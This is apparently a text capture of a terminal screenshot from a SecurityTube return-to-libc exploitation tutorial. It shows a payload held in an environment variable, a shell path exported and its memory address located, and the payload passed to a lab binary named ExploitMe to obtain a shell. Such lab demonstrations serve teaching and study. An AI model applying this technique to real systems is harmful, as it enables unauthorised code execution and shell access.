 PuTTY (inactive)
SecurityTube #
SecurityTube #
SecurityTube #
SecurityTube #
SecurityTube # ./Ret2Libc
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1# echo $BUF
`åê·P;ê·
bash-3.1# export myshell="/bin/ksh"
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1# vim GetEnvironmentVarAddr.c
bash-3.1# gcc -o GetEnvironmentVarAddr  GetEnvironmentVarAddr.c
bash-3.1#
bash-3.1#
bash-3.1# ./GetEnvironmentVarAddr myshell
Address of myshell is 0xbffffd38
String present there is /bin/ksh
bash-3.1# ./ExploitMe $BUF